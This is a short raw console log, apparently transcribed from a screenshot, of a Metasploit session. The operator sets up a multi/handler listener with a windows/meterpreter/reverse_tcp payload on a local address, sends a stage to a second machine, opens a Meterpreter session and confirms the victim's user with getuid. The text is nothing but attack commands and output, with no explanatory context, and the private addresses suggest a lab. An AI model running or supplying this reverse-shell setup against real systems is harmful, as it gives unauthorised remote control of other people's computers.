 msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 192.168.100.4
LHOST => 192.168.100.4
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.100.4:4444
[*] Sending stage (180291 bytes) to 192.168.100.5
[*] Meterpreter session 2 opened (192.168.100.4:4444 -> 192.168.100.5:1669) at
meterpreter > getuid
Server username: TESTV-PC\TESTV
meterpreter >